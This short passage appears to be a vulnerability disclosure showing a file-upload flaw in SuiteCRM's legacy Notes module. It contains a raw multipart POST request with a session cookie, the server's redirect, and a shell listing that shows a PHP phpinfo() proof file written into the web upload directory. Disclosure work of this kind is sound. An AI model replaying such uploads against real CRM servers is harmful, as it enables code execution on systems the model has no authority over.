 POST /legacy/index.php HTTP/1.1
Host: 1
User-Agent: python-requests/2.27.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Referer: http://192.168.4.247:8080/legacy
Cookie: sugar_user_theme=suite8; LEGACYSESSID=mo4keotc33qt8u05mu7e2sh6b5
Content-Length: 1170
Content-Type: multipart/form-data; boundary=16fad58017cb884d6e314559c8b4313a
--16fad58017cb884d6e314559c8b4313a
Content-Disposition: form-data; name="module"
Notes
--16fad58017cb884d6e314559c8b4313a
HTTP/1.1 301 Moved Permanently
Date: Sun, 13 Feb 2022 23:44:54 GMT
Server: Apache/2.4.6 (CentOS) PHP/7.4.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: ck_login_id_20=1; expires=Sat, 14-May-2022 23:44:54 GMT; Max-Age=7776000;
domain=192.168.4.247:8080; HttpOnly
Set-Cookie: ck_login_language_20=en_us; expires=Sat, 14-May-2022 23:44:54 GMT;
Max-Age=7776000; domain=192.168.4.247:8080; HttpOnly
Set-Cookie: sugar_user_theme=suite8; expires=Mon, 13-Feb-2023 23:44:54 GMT;
Max-Age=31536000; HttpOnly
Location:
index.php?module=Notes&action=DetailView&record=26f5a057-59bf-fb5a-051e-620997ef2981
X-Content-Type-Options: nosniff
Content-Length: 0
[root@bogon upload]# cat /var/www/html/801/public/legacy/upload/26f5a057-59bf-fb5a-051e-620997ef2981
<?php phpinfo();?>[root@bogon upload]#
[root@bogon upload]#
且听安全